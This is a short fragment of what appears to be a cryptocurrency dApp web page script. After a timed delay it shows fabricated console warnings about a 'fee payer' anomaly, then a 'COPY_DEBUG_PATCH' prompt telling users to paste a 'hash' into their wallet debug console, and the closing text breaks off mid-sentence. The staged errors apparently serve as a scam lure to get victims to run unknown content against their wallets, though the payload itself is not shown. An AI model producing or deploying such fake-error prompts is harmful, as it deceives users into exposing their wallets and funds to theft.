
  console.log("%c[ANALYZING] contract_log
ic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x598
98be2 inside Transaction must have a fee 
payer");

  console.error("CRITICAL ERROR: Manual p
atch required for Transaction must have a 
fee payer");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Modern dApps are built on complex layers that sometimes
experience unexpected communication gaps. Always verify
the gill contract address before sending any significant